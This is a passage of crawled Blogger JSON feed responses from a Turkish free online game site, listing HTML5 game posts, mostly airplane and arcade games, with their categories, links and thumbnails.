Ulaş - Reach Fifty"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1309046684375289763\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/50ye-ulas-reach-fifty.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1309046684375289763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1309046684375289763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/50ye-ulas-reach-fifty.html","title":"50'ye Ulaş - Reach Fifty"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCFJmhgAFECteEjMpcGQoO6c-o_5n0U8MFYJL6G3K5NJiipN_yxWqFWOMj-H6KkiYnoefGgU28VsH_xA7peE35HA2pEu7PD9dD6Isf2TSLaQMDggMbScsSfZuLn7DsvjIBDB6VttgaHEE\/s72-c\/reach-fifty-250px.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7334862788216373521"},"published":{"$t":"2019-06-19T16:08:00.000+03:00"},"updated":{"$t":"2019-07-23T04:20:14.869+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayTouch Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Refleks Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zıplama Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"🇹🇷 Türkçe Oyunlar"}],"title":{"type":"text","$t":"Süper Çocuk Mükemmel Atlama - Super Kid Perfect Jump"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7334862788216373521\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/super-cocuk-mukemmel-atlama-super-kid-perfect-jump.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7334862788216373521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7334862788216373521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/super-cocuk-mukemmel-atlama-super-kid-perfect-jump.html","title":"Süper Çocuk Mükemmel Atlama - Super Kid Perfect Jump"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_c8U-dK7nDt2qGyJBFQ7O_ug0kjDbxU8RZVJ1M7_4nacw157HnDjL9O1y_AYZdVXJSHqoTcZGGhKXW6xwVVcWJtPDq1ECGl1YjWlH0kHQz-jWQuy4DqijH8Bo9-0XA_pBhpIpIVZyBlY\/s72-c\/super-kid-perfect-jump-1280x720.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3370992044016316842"},"published":{"$t":"2019-06-12T03:47:00.000+03:00"},"updated":{"$t":"2019-07-23T04:01:55.962+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mücadele Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vi Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Top Mücadelesi - Ball Challange"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3370992044016316842\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/top-mucadelesi-ball-challange.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3370992044016316842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3370992044016316842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/top-mucadelesi-ball-challange.html","title":"Top Mücadelesi - Ball Challange"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixvTBkDDukzP1YVSww2rkSm213XPrVu0lRlOE7_dkfrBonx1tptUlWSyv6dAW32SZfqcdj-7dYMDE7y-_7R5r1VNhOr4GSEtbE2RCt9SyNewJQ_1qK6YlUZz27yc42R42t9uK-IXO65wU\/s72-c\/ball-challange.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sekeroyun.com/feeds/posts/default/-/U%C3%A7ak%20Oyunlar%C4%B1?alt=json-in-script&callback=onerilen_yayinimgcuplik&max-results=50
body_size: 5155
content:
// API callback
onerilen_yayinimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941"},"updated":{"$t":"2025-11-11T23:33:28.528+03:00"},"category":[{"term":"HTML5 Oyunlar"},{"term":"Spor Oyunları"},{"term":"Araba Oyunları"},{"term":"Yarış Oyunları"},{"term":"Beceri Oyunları"},{"term":"🇹🇷 Türkçe Oyunlar"},{"term":"Birleştirme Oyunları"},{"term":"Zeka Oyunları"},{"term":"Kağıt Oyunları"},{"term":"Arcade Oyunları"},{"term":"Okul Öncesi Oyunları"},{"term":"İskambil Oyunları"},{"term":"Azerion Oyunları"},{"term":"Aksiyon Oyunları"},{"term":"Solitaire Oyunları"},{"term":"Bulmaca Oyunları"},{"term":"Zor Oyunlar"},{"term":"Kız Oyunları"},{"term":"MarketJS Oyunları"},{"term":"SpreadMyGame-Oyunlari"},{"term":"DAB3Games Oyunları"},{"term":"Çok Oyunculu Oyunlar"},{"term":"Code This Lab srl Oyunları"},{"term":"Futbol Oyunları"},{"term":"PlayTouch Oyunları"},{"term":"Basketbol Oyunları"},{"term":"GameBoss Oyunları"},{"term":"Savaş Oyunları"},{"term":"Editör Tavsiyesi Oyunlar"},{"term":"Çift Kişilik Oyunlar"},{"term":"Motor Oyunları"},{"term":"Wanted 5 Games Oyunları"},{"term":"Macera Oyunları"},{"term":"Simülatör Oyunları"},{"term":".io Oyunları"},{"term":"Hayvan Oyunları"},{"term":"Top Oyunları"},{"term":"GamesToPlay Oyunları"},{"term":"Zygomatic Oyunları"},{"term":"Strateji Oyunları"},{"term":"Mahjong Oyunları"},{"term":"Zaman Yönetimi Oyunları"},{"term":"Zıplama Oyunları"},{"term":"Onduck Games Oyunları"},{"term":"kiz10 Oyunları"},{"term":"Ziango Oyunları"},{"term":"Aile Oyunları"},{"term":"Baby Hazel Oyunları"},{"term":"Bebek Oyunları"},{"term":"Bilardo Oyunları"},{"term":"Golf Oyunları"},{"term":"Kamyon Oyunları"},{"term":"Yemek Oyunları"},{"term":"CrazyGames Oyunları"},{"term":"Klasik Oyunlar"},{"term":"Penaltı Oyunları"},{"term":"PlayJolt Oyunları"},{"term":"Vi Games Oyunları"},{"term":"Webgameapp Oyunları"},{"term":"Happylander Oyunları"},{"term":"HtmlHigh5 Oyunları"},{"term":"Baloncuk Oyunları"},{"term":"Balık Oyunları"},{"term":"Eğitici Oyunlar"},{"term":"Inlogic Software Oyunları"},{"term":"Koşu Oyunları"},{"term":"Matematik Oyunları"},{"term":"Polis Oyunları"},{"term":"QkyGames Oyunları"},{"term":"Savunma Oyunları"},{"term":"Uçak Oyunları"},{"term":"Giydirme Oyunları"},{"term":"Mücadele Oyunları"},{"term":"Tehlikeli Oyunlar"},{"term":"BeedoGames Oyunları"},{"term":"Beyzbol Oyunları"},{"term":"Blok Oyunları"},{"term":"Candy Crush Oyunları"},{"term":"EcapsGames Oyunları"},{"term":"Red Ball Bounce Oyunları"},{"term":"Yılan Oyunları"},{"term":"4 Kişilik Oyunlar"},{"term":"Aşırı Basit Oyunlar"},{"term":"Bisiklet Oyunları"},{"term":"CMC Online s.r.o. Oyunları"},{"term":"Dövüş Oyunları"},{"term":"MadPuffers Oyunları"},{"term":"Red Eye Production Oyunları"},{"term":"Spil Games Oyunları"},{"term":"Tenis Oyunları"},{"term":"Vseigru Oyunları"},{"term":"Zar Oyunları"},{"term":"Çiftlik Oyunları"},{"term":"Atış Oyunları"},{"term":"Bin Studio Oyunları"},{"term":"Minecraft Oyunları"},{"term":"Obje Bulma Oyunları"},{"term":"Officine Pixel Oyunları"},{"term":"Physical Form Oyunları"},{"term":"Playcombo Oyunları"},{"term":"Refleks Oyunları"},{"term":"Royales Oyunları"},{"term":"WitchHut Oyunları"},{"term":"Zombi Oyunları"},{"term":"Üyelik Gerektiren Oyunlar"},{"term":"Bubito Oyunları"},{"term":"Casualino Oyunları"},{"term":"Dfabrik Oyunları"},{"term":"FPS Oyunları"},{"term":"Gamesign Studio Oyunları"},{"term":"JulGames Oyunları"},{"term":"Kayak Oyunları"},{"term":"Kelime Oyunları"},{"term":"New Kids Game Oyunları"},{"term":"Novel Games Oyunları"},{"term":"Park Etme Oyunları"},{"term":"Robert Alsin Oyunları"},{"term":"Robot Oyunları"},{"term":"Sağlık Oyunları"},{"term":"Spidey Games Oyunları"},{"term":"2D Oyunlar"},{"term":"AdoLuxGames Oyunları"},{"term":"Amerikan Futbolu Oyunları"},{"term":"At Oyunları"},{"term":"Belot Oyunları"},{"term":"Boks Oyunları"},{"term":"Bowling Oyunları"},{"term":"FG Studio Oyunları"},{"term":"Freelance Oyunları"},{"term":"Gamebuilt Oyunları"},{"term":"Huz Oyunları"},{"term":"Ixel Games Oyunları"},{"term":"Masa Oyunları"},{"term":"Mau Mau Oyunları"},{"term":"Minijuegos Oyunları"},{"term":"Otobüs Oyunları"},{"term":"PacoGames Oyunları"},{"term":"RPG Oyunları"},{"term":"S3Games Oyunları"},{"term":"Tank Oyunları"},{"term":"UnBranded Games Oyunları"},{"term":"codelab Oyunları"},{"term":"igroutka Oyunları"},{"term":"webofgrafix Oyunları"},{"term":"Amazing Hedgehog Oyunları"},{"term":"BestCrazyGames Oyunları"},{"term":"BestGames Oyunları"},{"term":"Bofer Media Oyunları"},{"term":"Boyama Oyunları"},{"term":"Dini Oyunlar"},{"term":"DressUpWho Oyunları"},{"term":"GINRA TECH Oyunları"},{"term":"Hokey Oyunları"},{"term":"KasSanity Oyunları"},{"term":"Klaverjas Oyunları"},{"term":"LDGEngineering Oyunları"},{"term":"Levon Vardanyan Oyunları"},{"term":"Longames TEC Oyunları"},{"term":"LoraStudio Oyunları"},{"term":"MGS Oyunları"},{"term":"Masa Tenisi Oyunları"},{"term":"Müzik Oyunları"},{"term":"Notus Games Oyunları"},{"term":"Oscar Intermed Oyunları"},{"term":"Plinga Oyunları"},{"term":"Private person Oyunları"},{"term":"RedFoc Oyunları"},{"term":"Rivera Games Oyunları"},{"term":"Su Sporları Oyunları"},{"term":"SuperApps Oyunları"},{"term":"Tesettür Oyunları"},{"term":"Tetris Oyunları"},{"term":"Uzay Oyunları"},{"term":"WildSpike Oyunları"},{"term":"Yizhiyuan Oyunları"},{"term":"Yönetim Oyunları"},{"term":"Yüzme Oyunları"},{"term":"pogames.in Oyunlstı"},{"term":"7sGames Oyunları"},{"term":"ARF Game Studio Oyunları"},{"term":"Andrew Rowe Oyunları"},{"term":"Andrii Pashentsev Oyunları"},{"term":"Angry Birds Oyunları"},{"term":"Badminton Oyunları"},{"term":"BestGamesDevelopers Oyunları"},{"term":"Blackjack Oyunları"},{"term":"Chilican Oyunları"},{"term":"Clarus Games Oyunları"},{"term":"Clever Apps Pte. Ltd. Oyunları"},{"term":"Cosmity Oyunları"},{"term":"Cyber Oyunları"},{"term":"DRA Oyunları"},{"term":"Dalış Oyunları"},{"term":"Dans Oyunları"},{"term":"Dreamly Games Oyunları"},{"term":"Dumadu Games Oyunları"},{"term":"ESERGAMES Oyunları"},{"term":"Ejderha Oyunları"},{"term":"Electronauts Oyunları"},{"term":"Enigmot Oyunları"},{"term":"F2K2 Oyunları"},{"term":"FalcataGames Oyunları"},{"term":"Fast Games Oyunları"},{"term":"Firehurts Studios Oyunları"},{"term":"Fitness Oyunları"},{"term":"Flaap.io Oyunları"},{"term":"FreeOnlineGames Oyunları"},{"term":"Functu Oyunları"},{"term":"Funtomic Oyunları"},{"term":"GTA Oyunları"},{"term":"Gabriele Cirulli Oyunları"},{"term":"Game Level Oyunları"},{"term":"GameQuack Oyunları"},{"term":"Gelin Oyunları"},{"term":"Gemi Oyunları"},{"term":"Instant Games Studio Oyunları"},{"term":"IriySoft Oyunları"},{"term":"JoyBits Oyunları"},{"term":"K\u0026S Games Oyunları"},{"term":"Kar Oyunları"},{"term":"KidsGames4All Oyunları"},{"term":"KoGaMa Oyunları"},{"term":"Light Wolf Studios Oyunları"},{"term":"Lof Games Oyunları"},{"term":"MMO Oyunları"},{"term":"Matelmas Oyunları"},{"term":"Matthew Dang Oyunları"},{"term":"Miniduck Oyunları"},{"term":"NSR Games Oyunları"},{"term":"Nikitos Oyunları"},{"term":"OkyGames Oyunları"},{"term":"Papigame Oyunları"},{"term":"Poker Oyunları"},{"term":"Provolone Oyunları"},{"term":"RHM Interactive Oyunları"},{"term":"Radical Play Oyunları"},{"term":"RavalMatic Oyunları"},{"term":"ReCorp Games Oyunları"},{"term":"SBC Games Oyunları"},{"term":"Simya Oyunları"},{"term":"Siyasi Oyunlar"},{"term":"SleepingPanda.Games Oyunları"},{"term":"SuperAppli Oyunları"},{"term":"Sörf Oyunları"},{"term":"T-Bull S.A. Oyunları"},{"term":"Tamir Oyunları"},{"term":"Tavla Oyunları"},{"term":"Tiger Studio Oyunları"},{"term":"Tokyo Oyunları"},{"term":"TopFrivGames Oyunları"},{"term":"Transformers Oyunları"},{"term":"VideoIgrice Oyunları"},{"term":"Virtua Games Oyunları"},{"term":"Whirlwind Games Oyunları"},{"term":"YAKPI Oyunları"},{"term":"Yapı Oyunları"},{"term":"YoYo Games Oyunları"},{"term":"Zuma Oyunları"},{"term":"fugames Oyunları"},{"term":"kpded Oyunları"},{"term":"İnşaat Oyunları"},{"term":"Şehir Kurma Oyunları"}],"title":{"type":"text","$t":"Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar"},"subtitle":{"type":"html","$t":"Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları | Güncel Oyunlar | Kız Oyunları | Aksiyon Oyunları | Strateji Oyunları | Spor Oyunları | Çift Kişilik Oyunlar | Yarış Oyunları | Zeka Oyunları | Kağıt Oyunları | Dövüş Oyunları | Eğitici Oyunlar | Okul Öncesi Oyunları"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/-\/U%C3%A7ak+Oyunlar%C4%B1?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/search\/label\/U%C3%A7ak%20Oyunlar%C4%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2397557240877336667"},"published":{"$t":"2019-09-29T23:16:00.002+03:00"},"updated":{"$t":"2019-09-30T02:40:50.738+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EcapsGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"}],"title":{"type":"text","$t":"EG Uçak Düzlemi - EG Plane Evo"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2397557240877336667\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/eg-ucak-duzlemi-eg-plane-evo.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2397557240877336667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2397557240877336667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/eg-ucak-duzlemi-eg-plane-evo.html","title":"EG Uçak Düzlemi - EG Plane Evo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnVtyxVyTUEAOa7WYAnjgHbElS2fE3M6wPOsxN34CyVTSQcqtC5UhnOmwO1iGb6r-tKtxqtunYwRw-gYqHaerV5gZ4g2wp618IKCR7zaTrcwORM6NZeMDd7Txca-7_WoTXPE7Gop4_uWA\/s72-c\/eg-ucak-duzlemi-eg-plane-evo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1273068422769042024"},"published":{"$t":"2019-09-29T22:51:00.001+03:00"},"updated":{"$t":"2019-09-29T22:51:42.842+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rivera Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"}],"title":{"type":"text","$t":"Uçak Oyunları - Airplane Games"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1273068422769042024\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucak-oyunlari-airplane-games.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1273068422769042024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1273068422769042024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucak-oyunlari-airplane-games.html","title":"Uçak Oyunları - Airplane Games"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnh9sapHpv2F72Bmek4ld_qjXPgsLAmahJICpT7u9NYa5-GzvLwxLp9aYl_vsqAqnt3Q2-cSJ6E6mLomKLk9Ettww-MyD2TEzdWDjpTNE9slGSrCt80QbwS73tDTUwKhoukXjl8pspqs\/s72-c\/ucak-oyunlari-airplane-games-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-52737570867691317"},"published":{"$t":"2019-09-15T14:59:00.001+03:00"},"updated":{"$t":"2019-09-15T14:59:39.432+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Park Etme Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vseigru Oyunları"}],"title":{"type":"text","$t":"Uçak Park Etme - Airplane Parking Mania 3D"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/52737570867691317\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucak-park-etme-airplane-parking-mania-3d.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/52737570867691317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/52737570867691317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucak-park-etme-airplane-parking-mania-3d.html","title":"Uçak Park Etme - Airplane Parking Mania 3D"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivgeoWXuE9wMCxZbDYaZwZ6bxCXi36YP7NJvOBC1WrjjC-zmRC-I_PV65XW9dfmlm8DNXzp4GjnIHECCFXs3DpThiGwh-wNcla6kqnRIHNM-C0e_jrs3QD3_NtxGY1NiidUBYMR1qKUwLM\/s72-c\/ucak-park-etme-airplane-parking-mania-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4191252888523072152"},"published":{"$t":"2019-09-15T14:44:00.001+03:00"},"updated":{"$t":"2019-09-15T14:44:15.498+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FreeOnlineGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simülatör Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"}],"title":{"type":"text","$t":"Uçuş Simülatörü C130 Antrenmanı - Flight Simulator C130 Training"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4191252888523072152\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucus-simulatoru-c130-antrenman-flight-simulator-c130-training.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4191252888523072152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4191252888523072152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucus-simulatoru-c130-antrenman-flight-simulator-c130-training.html","title":"Uçuş Simülatörü C130 Antrenmanı - Flight Simulator C130 Training"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYdqpt77LIm9da145_jqHw7fh6SO6DuNxf_IxHqJqzpbimqBDeKcJbV4PRWXOzaSocFvk6bkVyX8ybDB_OZ5IVDqtr21U6KZToIgnCwZQczARbVcrfGgl4uUKmDQpHjDeQfNCkqwAQRNps\/s72-c\/ucus-simulatoru-c130-antrenman-flight-simulator-c130-training-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7793425237982518388"},"published":{"$t":"2019-08-26T08:22:00.001+03:00"},"updated":{"$t":"2019-08-26T08:22:59.661+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rivera Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"}],"title":{"type":"text","$t":"Uçan Cisim - Airplane Games"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7793425237982518388\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/ucan-cisim-airplane-games.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7793425237982518388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7793425237982518388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/ucan-cisim-airplane-games.html","title":"Uçan Cisim - Airplane 